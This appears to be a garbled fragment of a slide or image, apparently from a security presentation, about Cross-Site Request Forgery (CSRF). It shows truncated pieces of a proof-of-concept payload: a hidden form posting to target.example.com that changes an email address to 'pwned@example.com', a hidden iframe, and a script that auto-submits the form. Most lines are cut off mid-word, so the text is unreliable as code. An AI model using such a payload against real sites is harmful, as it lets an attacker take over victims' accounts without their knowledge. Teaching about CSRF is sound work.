 est Forgery (CSRF)
.com/some-funny-meme.jpeg">
e" id ="csrfform" method="POST"
get.example.com/" target="hidden-form">
ddress" value="pwned@example.com"/>
one" name="hidden-form"></IFRAME>
entById("csrfform").submit();
EQUAL
EXPERTS